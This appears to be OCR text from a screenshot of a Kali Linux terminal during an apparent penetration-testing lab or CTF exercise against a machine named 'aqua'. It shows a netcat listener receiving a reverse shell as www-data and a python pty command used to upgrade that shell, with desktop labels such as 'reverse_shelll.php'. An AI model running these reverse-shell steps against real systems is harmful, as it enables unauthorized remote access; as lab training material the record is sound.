 Applications Places Terminal May 31 21:10 99 %
altamash@kali: ~
altamash@kali: ~ root@kali: /home/altamash/Desktop altamash@kali: ~
┌──(altamash㉿kali)-[~]
└─$ nc -lnvp 4444
Listening on 0.0.0.0 4444
Connection received on 192.168.243.24 45682
Linux aqua 4.4.0-172-generic #202-Ubuntu SMP Wed Jan 8 21:58:27 UTC 2020 i686 i686 i686 GNU/Linux
 09:07:00 up 32 min,  0 users,  load average: 0.03, 0.01, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data),1001(megumin)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ which python
/usr/bin/python
$ python -c 'import pty;pty.spawn("/bin/bash")'
www-data@aqua:/$
notepad
CEHV12_
Dumps
4-220.png
Aqua
reverse_
shelll.php